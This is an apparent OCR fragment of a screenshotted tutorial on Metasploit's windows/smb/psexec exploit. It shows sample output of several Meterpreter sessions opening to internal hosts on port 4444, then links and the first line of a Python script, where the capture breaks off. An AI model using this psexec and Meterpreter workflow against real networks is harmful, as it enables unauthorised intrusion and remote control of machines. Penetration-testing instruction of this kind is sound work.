
-- ----
2 Exploit: windows/smb/psexec
Finally, once you have a host that works you will hopefully
see
[*] Meterpreter session 4 opened
(192.168.1.5:36435 -> 192.168.1.44:4444)
[*] Meterpreter session 5 opened
(192.168.1.5:43357 -> 192.168.1.130:4444)
[*] Meterpreter session 6 opened
(192.168.1.5:48619 -> 192.168.2.3:4444)
To get Metasploit, go over to
http://www.metasploit.com
Jabra's blog is a great read:
http://spl0it.wordpress.com
Here is the script in easier copy and paste form:
#!/usr/bin/python